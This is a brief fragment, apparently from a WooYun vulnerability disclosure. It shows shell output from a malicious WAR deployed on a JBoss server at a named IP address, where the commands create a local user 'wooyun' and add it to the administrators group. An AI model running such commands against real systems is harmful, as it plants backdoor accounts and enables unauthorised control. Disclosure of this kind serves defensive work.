 59.39.7.78
59.39.7.78
[*] 基本信息 [ C:D:E:F:G:H:I: ]
D:\jboss\server\default\.\tmp\deploy\tmp1610is-exp.war\> net user wooyun wooyun /add
命令成功完成。
D:\jboss\server\default\tmp\deploy\tmp1610is-exp.war\> net localgroup administrators wooyun /add
命令成功完成。
D:\jboss\server\default\tmp\deploy\tmp1610is-exp.war\>
www.wooyun.org